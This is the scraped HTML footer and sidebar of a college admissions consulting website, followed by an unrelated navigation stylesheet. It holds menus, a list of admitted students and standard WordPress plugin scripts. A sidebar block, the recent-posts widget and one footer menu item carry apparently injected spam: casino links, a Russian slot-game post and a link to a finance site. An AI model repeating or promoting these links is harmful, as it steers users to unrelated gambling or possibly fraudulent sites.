<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ivyleagueprep.com/amherst-college-class-of-2024/">Amherst</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://ivyleagueprep.com/notre-dame-university-class-of-2024/">Notre Dame</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ivyleagueprep.com/new-york-university-class-of-2024/">NYU</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="#">Wake Forest</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ivyleagueprep.com/university-of-chicago-class-of-2024/">U. of Chicago</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://ivyleagueprep.com/university-of-southern-california-class-of-2024/">USC</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ivyleagueprep.com/northwestern-university-class-of-2024/">Northwestern</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ivyleagueprep.com/johns-hopkins-university-class-of-2024/">Johns Hopkins</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ivyleagueprep.com/university-of-california-berkeley-class-of-2024/">UC Berkeley</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ivyleagueprep.com/vanderbilt-university-class-of-2024/">Vanderbilt</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ivyleagueprep.com/tufts-university-class-of-2024/">Tufts</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ivyleagueprep.com/university-of-california-los-angeles-class-of-2024/">UCLA</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ivyleagueprep.com/boston-college-class-of-2024/">Boston College</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ivyleagueprep.com/emory-university-class-of-2024/">U. of Miami</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://ivyleagueprep.com/emory-university-class-of-2024/">Emory</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ivyleagueprep.com/rice-university-class-of-2024/">Rice</a></li>
</ul></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="ivy_league">
<div class="league">
<a href="/ivy-league-admission-statistics/"><img src="https://ivyleagueprep.com/wp-content/uploads/2014/04/view_ivy_league.png"/></a>
</div>
</div>


</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="ivy_league">
<div class="league">
<a href="https://ivyleagueprep.com/contact/"><img src="https://ivyleagueprep.com/wp-content/uploads/2015/08/request-additional-information-new.png"/></a>
</div>
</div>


</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="cust_cong">
<h2>Congratulations!</h2>
<div id="content_1" class="content">
<ul>
<li>Alexandra to <b>Harvard University</b></li>
<li>Amy to <b>Yale University</b></li>
<li>Michael to <b>Wharton At Upenn</b></li>
<li>Daniel to <b>Williams College</b></li>
<li>Lilianna to <b>Stanford University</b><li>
<li>Kiyo to <b>University Of Southern California</b></li>
<li>Ryan to <b>New York University</b></li>
<li>Sophie to <b>Elon University</b></li>
<li>Natasha to <b>WUSTL</b></li>
<li>Leah to <b>Georgetown University</b></li>
<li>Mackinley to <b>Southern Methodist University</b></li>
<li>Angela to <b>Boston College</b></li>
<li>Allie to <b>University Of Florida</b></li>
<li>Brian to <b>University Of Miami</b></li>
<li>Gianmarco to <b>The University Of Richmond</b></li>
<li>Juju to <b>University Of Texas</b></li>
<li>Nicole to <b>Florida State University</b></li>
<li>Stefano to <b>The University Of Chicago</b></li>
<li>Alexandra to <b>Tulane University</b><li>
<li> Margaret to<b> University American </b><li>
<li>Harrison to <b>Duke University</b></li>
<li>Harrison to <b>WUSTL</b></li>
<li>Tina to <b>University Of Chicago</b></li>
<li>Aryeh to <b>Columbia University</b></li>
<li>Jaclyn to <b>Babson College</b></li>
<li>Jacob to<b> Florida State University</b></li>
<li>Josh to <b>The Ross School Of Business</b></li>
<li>Kelly to <b>The College Of William And Mary</b></li>
</ul>
</div>
<a href="https://ivyleagueprep.com/testimonials/">View Additional >> </a>

</div></div>
		</aside><aside id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><h3 class="widget-title">Ivy League Prep  College Admissions Blog</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://ivyleagueprep.com/11620-2/" target="_self"></a></h3><time class="rpwe-time published" datetime="2025-11-16T10:27:35-05:00">November 16, 2025</time><div class="rpwe-summary">Откройте тайны &#8220;egypts book mystery&#8221; Онлайн‑слот &#8220;egypts book mystery&#8221; заставляет &hellip;<a href="https://ivyleagueprep.com/11620-2/" class="more-link">View Full Article»</a></div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://ivyleagueprep.com/der-ultimative-uberblick-zum-erstellen-einer-doktorarbeit/" target="_self">Der Ultimative Überblick zum Erstellen einer Doktorarbeit</a></h3><time class="rpwe-time published" datetime="2025-11-15T10:58:57-05:00">November 15, 2025</time><div class="rpwe-summary">Abschließen einer Doktorarbeit ist ein erheblicher Meilenstein in der scholastischen &hellip;<a href="https://ivyleagueprep.com/der-ultimative-uberblick-zum-erstellen-einer-doktorarbeit/" class="more-link">View Full Article»</a></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="social">
<h2>Connect with Us</h2>
<ul class="soc_icons">
<li><a href="https://www.facebook.com/IvyLeaguePrep/"><img src="https://ivyleagueprep.com/wp-content/uploads/2014/04/fb_icon.jpg"/><span>Find us on Facebook</span></a></li>

<li><a href="https://twitter.com/ivy_league_prep"><img src="https://ivyleagueprep.com/wp-content/uploads/2014/04/twt_icon.jpg"/><span>Follow us on Twitter</span></a></li>

<li><a href="https://www.linkedin.com/company/18334277/admin/updates/"><img src="https://ivyleagueprep.com/wp-content/uploads/2014/04/in_icon.jpg"/><span>Find us on LinkedIn</span></a></li>

<li><a href="https://ivyleagueprep.com/feed/"><img src="https://ivyleagueprep.com/wp-content/uploads/2014/04/rss_icon.jpg"/><span>Subscribe to our Blog</span></a></li>


<li><a href="https://www.youtube.com/channel/UCBF3W1eDSloFlPFDHG46QQA/featured?disable_polymer=1"><img src="https://ivyleagueprep.com/wp-content/uploads/2015/09/youtube.png"/><span>Find us on Youtube</span></a></li>
</ul>
</div>


</div>
		</aside><aside id="block-8" class="widget widget_block"><div class="card-footer-section"><a href="https://www.innocua.net/">pinco</a></div>
<div class="card-hover-lift"><a href="https://platona.net/">pinco</a></div>
<div class="card-hover-shadow"><a href="https://auruhana2.kz/">olimp casino</a></div></aside>		</div><!-- #secondary -->
	
<div class="partner">

<h2>Partnered &amp; Affiliated with the Best</h2>

<link rel="stylesheet" href="https://ivyleagueprep.com/wp-content/plugins/foo_slider/css/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://ivyleagueprep.com/wp-content/plugins/foo_slider/skin1.css" type="text/css" media="screen" />
<!--<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/foo_slider/lib/jquery.jcarousel.min.js"></script>-->  
<!--<script type="text/javascript">
//changes 
function mycarousel_initCallback(carousel)
{    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto();
    });
    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto();
    });
    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto(1);
    }, function() {
        carousel.startAuto();
    });    
};
jQuery(document).ready(function() {    
    jQuery('#mycarousel1').jcarousel({
        fx: 'fade',
        auto: 0,
        wrap: 'circular',
        scroll:1,
        //wrap: 'last',
        //cycle:'fade'        
        initCallback: mycarousel_initCallback
    });   
    
});

</script>-->
<ul id='mycarousel1' class='jcarousel-skin-tango1'><li class='jcarousel-item jcarousel-item-1' style='float:left; list-style:none;'><img src='https://ivyleagueprep.com/wp-content/plugins/foo_slider/members/thumb/logo5.jpg' /><span class='cust_name'>National Scholarship Providers Association</span></li><li class='jcarousel-item jcarousel-item-2' style='float:left; list-style:none;'><img src='https://ivyleagueprep.com/wp-content/plugins/foo_slider/members/thumb/logo2.jpg' /><span class='cust_name'>Independent Educational Consultants Association</span></li><li class='jcarousel-item jcarousel-item-3' style='float:left; list-style:none;'><img src='https://ivyleagueprep.com/wp-content/plugins/foo_slider/members/thumb/logo4.jpg' /><span class='cust_name'>National College Scholarship Foundation</span></li><li class='jcarousel-item jcarousel-item-4' style='float:left; list-style:none;'><img src='https://ivyleagueprep.com/wp-content/plugins/foo_slider/members/thumb/logo6.jpg' /><span class='cust_name'> Worldwide Leader in Proofreading Services</span></li></ul>



<div class="clear"></div>

</div>

	</div><!-- #main .wrapper -->

    </div><!-- #page -->

<div class="footer">

<div class="container container-fluid">


<div class="box1"><h3>Home</h3><div class="menu-footerhome-container"><ul id="menu-footerhome" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ivyleagueprep.com/why-choose-us/">Why Choose US</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ivyleagueprep.com/contact/">Contact Us Now</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://ivyleagueprep.com/initial-consultation-3/">Initial Consultation</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://ivyleagueprep.com/initial-consultation-2/">Get Our Help</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ivyleagueprep.com/ivy-league-admission-statistics/">Admission Statistics</a></li>
<li id="menu-item-11445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11445"><a href="https://financelegend-ai.org">Finance Legend</a></li>
</ul></div></div>

<div class="box2"><h3>About Us</h3><div class="menu-footerabout-container"><ul id="menu-footerabout" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ivyleagueprep.com/about-us/our-philosophy/">Our Philosophy</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://ivyleagueprep.com/about-us/our-team/">Our Team</a></li>
<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://ivyleagueprep.com/why-invest-with-us/">Why Invest with Us</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://ivyleagueprep.com/testimonials/">Testimonials</a></li>
</ul></div></div>

<div class="box3"><h3>Admission Services</h3><div class="menu-footeradmissions-container"><ul id="menu-footeradmissions" class="menu"><li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://ivyleagueprep.com/initial-consultation-2/">Initial Consultation</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://ivyleagueprep.com/complete-guidance/">Complete Guidance</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://ivyleagueprep.com/complete-guidance-program-components/">Program Components</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://ivyleagueprep.com/8th-12th-grade-programs/">8th-12th Grade Programs</a></li>
</ul></div></div>

<div class="box4"><h3>Resources</h3><div class="menu-footerresources-container"><ul id="menu-footerresources" class="menu"><li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="https://ivyleagueprep.com/common-application/">Common Application</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://ivyleagueprep.com/2020-2021-common-app-and-coalition-application-essay-prompts/">2020-2021 Common App and Coalition Application Essay Prompts</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1799"><a href="https://ivyleagueprep.com/college-research-tools/">School Research Tools</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="https://ivyleagueprep.com/online-media-by-school/">Connect With Schools</a></li>
</ul></div></div>

<div class="box5"><h3>Contact Us:</h3>

<a class="req" target="_blank" href="https://calendly.com/ivy-league-prep-free-consultation/15min">Book An Initial Consultation</a><br/><a href="https://ivyleagueprep.com/contact/">Get Additional Information </a></br>

<a href="mailto:info@IvyLeaguePrep.com" class="ivy-mail">info@IvyLeaguePrep</a></div>

<div class="box6 get-start"><a href="https://calendly.com/ivy-league-prep-free-consultation/15min" target="_blank"><div class="getstart get-start-page">

</div></a></div>

<div class="priv">

<a href="/about-us/privacy-policy/">Privacy Policy</a> / <a href=" /terms-of-use/">Terms of Use</a><br />

Copyright &copy; 2023 &nbsp; Ivy League Prep, &nbsp;LLC.  &nbsp;All Rights Reserved.</br>
*IVY LEAGUE PREP, LLC IS NOT AFFILIATED WITH, AUTHORIZED BY, OR SPONSORED BY THE COUNCIL OF IVY GROUP PRESIDENTS (THE IVY LEAGUE) OR ANY OF THEIR AFFILIATES OR SUBSIDIARIES. IVY LEAGUE IS A REGISTERED TRADEMARK OF THE COUNCIL OF IVY GROUP PRESIDENTS.

</div>

</div>

</div>

<script>
jQuery('.main-navigation .menu-button').on('click', function(){
    if(!jQuery(this).hasClass('toggle-opn')){
        jQuery(this).addClass('toggle-opn');
        jQuery('#menu-ivy').addClass('menu-opn');
    }else{
        jQuery(this).removeClass('toggle-opn');
        jQuery('#menu-ivy').removeClass('menu-opn');
    }
});
jQuery('.menu-item-has-children > a').on('click', function(e){
	  if(jQuery('.main-navigation .menu-button').hasClass('toggle-opn')){
		  e.preventDefault();
		  jQuery(this).next('ul.sub-menu').slideToggle();
	  }	  
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(".form-guide a[href^='#']").click(function(e) {
    e.preventDefault();
    var position = jQuery(jQuery(this).attr("href"));
    //alert('position');
    jQuery("body, html").animate({
        scrollTop: jQuery(position).offset().top - 30
    }, 1000);

});
</script><div 
	id="pum-2001" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1995 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2001,&quot;slug&quot;:&quot;ivyleagueprep-popup&quot;,&quot;theme_id&quot;:1995,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;custom_width&quot;:false,&quot;custom_height&quot;:false,&quot;overlay_disabled&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;position_bottom&quot;:false,&quot;location&quot;:false,&quot;position_right&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height_unit&quot;:false,&quot;stackable&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;custom_height_auto&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_fixed&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2001" class="pum-container popmake theme-1995 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><!--<a href="http://unbouncepages.com/ivy-league-prep/"><img decoding="async" src="https://ivyleagueprep.com/wp-content/uploads/2017/10/WebsitePopup-for-IvyLeaguePrep_HiRes.png"></a> --></p>
<div class="popupblog">
<div class="popbgtitle">
<h2>Subscribe and Get News at your email</h2>
</div>
<div class="topspace">
				<div class="email_posts_subscribers" style="margin-bottom: var(--global--spacing-unit);">
						<form action="#" method="post" class="elp_form" id="elp_form_1763327765">
								<p><span class="email">Email</span><br /><input type="email" id="email" name="email" value="" placeholder="Email"  maxlength="225" required/></p>								<p style="margin-top:20px;">
				<input name="submit" id="elp_form_submit_1763327765" value="Submit" type="submit" />
				</p>
				<span class="elp_form_spinner" id="elp-loading-image" style="display:none;">
					<img src="https://ivyleagueprep.com/wp-content/plugins/email-posts-to-subscribers/inc/ajax-loader.gif" />
				</span>
				<input name="nonce" id="nonce" value="2ca6a458ee" type="hidden"/>
				<input name="group" id="group" value="" type="hidden"/>
				<input type="text" style="display:none;" id="email_name" name="email_name" value="" type="hidden"/>
			</form>	
			<span class="elp_form_message" id="elp_form_message_1763327765"></span>
		</div>
		<br />
	
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
       location = 'https://ivyleagueprep.com/thank-you-page/';
}, false );
</script>
<link rel='stylesheet' id='rpwe-style-css' href='https://ivyleagueprep.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ivyleagueprep.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ivyleagueprep.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/ivyleagueprep.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/ivyleagueprep.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/ivyleagueprep.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/ivyleagueprep.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://ivyleagueprep.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/ivyleagueprep.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/ivyleagueprep.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/ivyleagueprep.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1995","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/ivyleagueprep.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/ivyleagueprep.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2001":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1995,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2001,"slug":"ivyleagueprep-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//ivyleagueprep.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754042296&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.9.7" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.9.7" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.9.7" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.9.7" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.9.7" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/jquery-easing/jquery.easing.1.3.1.min.js?ver=2.9.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.9.7" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.9.7" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.9.7" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.9.7" id="cyclone-client-js"></script>

<script type="text/javascript">// <![CDATA[

//jQuery(".flexnav").flexNav();

 //]]></script>

		<script type="text/javascript">var omapi_data = {"object_id":3088,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/ivyleagueprep.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"18ea615e9d"};</script>
		

<a class="head-consult-menu " target="_blank" href="https://calendly.com/ivy-league-prep-free-consultation/15min"   style="background: #f90000 ;color: #fff!important;font-weight: bold; text-align: center;width: 160px;border-top-left-radius: 5px;border-bottom-left-radius: 5px;font-size: 14px;line-height: 20px;padding: 8px;position: fixed;right: 0px;top: 42%;z-index: 999;">Book An Initial Consultation</a>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ivyleagueprep.com/wp-content/themes/twentytwelve/css/flexnav.css?ver=6.8.3
body_size: 970
content:
/* Flexnav Base Styles */
.flexnav {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	transition: none;
	-webkit-transform-style: preserve-3d;
	overflow: hidden;
	margin: 0 auto;
	width: 100%;
	max-height: 0;
}
.flexnav.opacity { opacity: 0; }
.flexnav.flexnav-show {
	max-height: 2000px;
	opacity: 1;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.flexnav.one-page {
	position: fixed;
	top: 50px;
	right: 5%;
	max-width: 200px;
}
.flexnav li {
	font-size: 100%;
	position: relative;
	overflow: hidden;
}
.flexnav li a {
	position: relative;
	display: block;
	padding: .96em;
	z-index: 2;
	overflow: hidden;
	color: #FFF;
	border-bottom: 1px solid #1f3870;
}
.flexnav li ul { width: 100%; }
.flexnav li ul li {
	font-size: 100%;
	position: relative;
	overflow: hidden;
}
.flexnav li ul.flexnav-show li { overflow: visible; }
.flexnav li ul li a {
	display: block;
	color: #4e5050 !important;
/*background: #1f3870;*/ }
.flexnav ul li ul li a {
	color: #FFF!important;
	background: #1f3870;
}
.flexnav ul li ul li ul li a {
	color: #FFF !important;
	background: #1f3870;
}
.flexnav .touch-button {
	position: absolute;
	z-index: 999;
	top: 0;
	right: 0;
	width: 50px;
	height: 40px;
	display: inline-block;
	background: #acaca1;
	background: rgba(0, 0, 0, 0.075);
	text-align: center;
}
.flexnav .touch-button:hover { cursor: pointer; }
.flexnav .touch-button .navicon {
	position: relative;
	top: 1.4em;
	font-size: 12px;
	color: #FFF;
}
.menu-button {
	position: relative;
	display: block;
	padding: 1em;
	background: #1f3870;
	color: #FFF;
	cursor: pointer;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.menu-button.one-page {
	position: fixed;
	top: 0;
	right: 5%;
	padding-right: 45px;
}
.menu-button .touch-button {
	background: transparent;
	position: absolute;
	z-index: 999;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	display: inline-block;
	text-align: center;
}
.menu-button .touch-button .navicon {
	font-size: 16px;
	position: relative;
	top: 1em;
	color: #fff;
}
.sub-menu { background: #fff; }
/* Navigation Menu */
.main-navigation { /*	margin-top: 24px;
	margin-top: 1.714285714rem;*/
text-align: center; }
.main-navigation li {
	/*	margin-top: 24px;
	margin-top: 1.714285714rem;*/
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a { color: #fff; }
.main-navigation a:hover, .main-navigation a:focus { color: #21759b; }
.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul { display: none; }
.main-navigation ul.nav-menu.toggled-on, .menu-toggle { display: block; }
.flexnav li a { font-size: 15px; }
.main-navigation li ul li a {
	border-bottom: 1px solid #ededed;
	color: #4e5050;
	display: block;
	font-size: 15px;
	line-height: 1.18182;
	padding: 8px 10px;
	white-space: normal;/*width: 9.85714rem;*/
}
.main-navigation .touch-button { display: none; }
 @media (max-width: 800px) {
.main-navigation .touch-button { display: block; }
